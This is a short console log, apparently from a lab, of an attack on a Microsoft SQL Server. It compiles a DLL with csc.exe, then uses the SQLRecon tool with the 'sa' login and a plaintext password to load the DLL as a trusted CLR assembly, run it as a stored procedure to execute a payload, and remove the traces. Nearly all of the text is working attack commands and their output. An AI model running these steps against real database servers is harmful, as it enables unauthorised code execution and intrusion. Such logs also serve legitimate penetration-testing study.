 C:\Users\Public>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /target:library C:\Users\Public\runcmd.csc
Microsoft (R) Visual C# Compiler version 4.7.3062.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.

This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the l
atest version. For compilers that support newer versions of the C# programming language, see http://go.microsoft.com/fwlink/?LinkID=533240

C:\Users\Public>SQLRecon.exe /auth:Local /host:braavos.essos.local /username:sa /password:"sa_P@ssw0rd!Ess0s" /module:Clr /dll:runcmd.dll /func
tion:cmd_exec
[*] Performing CLR custom assembly attack on braavos.essos.local
[*] runcmd.dll is 3584 bytes, this will take a minute ...
[+] SUCCESS: Added SHA-512 hash for 'runcmd.dll' to sys.trusted_assemblies with a random name of 'PzkorVAf'.
[*] Creating a new custom assembly with the name 'RimYWKDK'.
[+] SUCCESS: Created a new custom assembly with the name 'RimYWKDK' and loaded the DLL into it.
[*] Loading DLL into stored procedure 'cmd_exec'.
[+] SUCCESS: Created '[RimYWKDK].[StoredProcedures].[cmd_exec]'.
[*] Executing payload ...
[*] Cleaning up. Deleting assembly 'RimYWKDK', stored procedure 'cmd_exec' and hash from sys.trusted_assembly.